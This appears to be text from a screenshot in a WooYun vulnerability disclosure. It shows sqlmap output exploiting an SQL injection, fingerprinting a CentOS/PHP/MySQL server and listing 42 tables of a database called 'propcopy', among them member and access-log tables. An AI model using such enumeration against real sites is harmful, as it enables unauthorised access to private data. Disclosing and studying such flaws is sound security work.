 do you want to exploit this SQL injection? [Y/n]
[13:27:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
[13:27:07] [INFO] fetching tables for database: 'propcopy'
Database: propcopy
[42 tables]
+---------------+
| asking        |
| asking1123    |
| asking1124    |
| asking_backup |
| asking_debug  |
| asking_err    |
| asking_new    |
| asking_tmp    |
| askingbk      |
| bldglist      |
| bldglist3     |
| dcode         |
| district      |
| district_old  |
| eaalic        |
| ip_hk         |
| ip_lookup     |
| members       |
| photos        |
| sysid         |
| tran2000      |
| tran2001      |
| tran2002      |
| tran2003      |
| tran2004      |
| tran2005      |
| tran2006      |
| tran2007      |
| tran2008      |
| tran2009      |
| tran2010      |
| tran2011      |
| tran2012      |
| tran2013      |
| tran2014      |
| tran2015      |
| tran2016      |
| webaccess2    |
| weblog2       |
| webresdet_acc |
| webresdet_log |
| websource3    |
+---------------+
www.wooyun.org